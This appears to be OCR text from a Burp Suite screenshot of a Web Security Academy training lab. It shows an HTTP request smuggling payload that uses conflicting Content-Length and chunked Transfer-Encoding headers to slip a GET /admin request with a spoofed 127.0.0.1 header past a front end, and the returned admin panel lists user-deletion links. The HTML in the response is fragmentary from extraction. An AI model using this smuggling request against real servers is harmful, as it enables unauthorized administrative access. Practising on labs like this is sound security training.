 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 5 × 6 × 7 × ...
Send Cancel < > Target: https://ac331f411e01f20480d95bff003c0025.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac331f411e01f20480d95bff003c0025.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 143
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-vdAOdZ-Ip: 127.0.0.1
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 search=aaa
Response
Pretty Raw Hex Render \n
48 a href=/>Home</a>
p>
|
/p>
49 a href="/admin">Admin panel</a>
p>
|
/p>
50 a href="/my-account">My account</a>
p>
|
/p>
51 section>
52 der>
53 der class="notification-header">
54 der>
55 ion>
56 >
Users
1>
57 v>
58 span>carlos - </span>
59 a href="/admin/delete?username=carlos">De
60 div>
61 v>
62 span>wiener - </span>
63 a href="/admin/delete?username=wiener">De
64 div>
65 tion>
66
INSPECTOR